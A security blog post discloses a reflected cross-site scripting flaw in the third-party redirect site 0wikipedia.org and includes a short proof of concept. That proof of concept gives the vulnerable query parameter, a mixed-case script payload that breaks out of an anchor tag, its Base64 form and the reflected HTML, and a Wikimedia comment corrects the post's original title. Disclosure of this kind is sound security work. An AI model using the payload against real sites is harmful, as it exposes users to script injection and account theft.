Ethical Hacking and Pentesting Information Security Latest Vulnerabilities Software Security
0wikipedia.org Cross-Site Scripting Vulnerability (XSS) and PoC Exploit
Important Note: As a result of the interviews I made with Wikimedia, I learned that this site is not related to them. Wikipedia Zero project with only name similarity, this address is not a site belonging to the Wikipedia Zero project.
Unfortunately, there is a security breach in the http://0wikipedia.org project, which has been launched in many countries to provide access to wikipedia.

On the basis of business logic, the redirected URLs are hidden by the Base64 encoding method, and this content is reflected directly on the page.
The open tack is exactly at this point, the attacker can encode it here as a scripted base64 that he wants.
You can see how it looks in the example below:
Vulnerable point is “https://tr.0wikipedia.org/index.php?q=“, so we will inject our base64 encoded script exactly here!
Our base script without encoding :
</a><ScripT >alert('mksecurity')</script ><a href=>
you should pay attention to the gaps!
Base64 encoded script : PjwvYT48U2NyaXBUID5hbGVydCgnbWtzZWN1cml0eScpPC9zY3JpcHQgPjxhIGhyZWY9Pg==
And result:
HTML Source:
Please wait while you are redirected...<a href=></a><ScripT >alert('mksecurity')</script ><a href=>></a> ....
This vulnerability applies to all sub-languages of 0wikipedia.org. (tr, en etc.)
So you should be careful before clicking on the links sent to you at 0wikipedia.org.


2 Comments
AKlapper
Please note that the domain 0wikipedia.org and its redirect service is not related to any Wikimedia entity but is provided by a third party. The actual “Wikipedia Zero” service itself (which is offered by mobile internet providers in cooperation with the Wikimedia Foundation) is unrelated to this. Hence the title of this post (“Wikipedia Zero Project Cross-Site Scripting Vulnerability (XSS) and PoC Exploit”) is misleading.
Murat Kaya
Thanks for your feedback, i’ve updated title and info.